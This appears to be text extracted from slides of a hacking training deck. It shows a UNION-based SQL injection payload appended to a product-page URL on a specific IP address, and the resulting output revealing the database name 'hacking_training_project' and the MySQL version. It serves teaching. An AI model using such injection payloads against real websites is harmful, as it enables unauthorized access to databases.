 15.206.72.104/products.php?cat=1
15.206.72.104/products.php?cat=1' union select 1,database(),2,version(),3,4,5--+
Nike Basic Tshirt
499
hacking_training_project
5.7.31-0ubuntu0.18.04.1
VIEW PRODUCT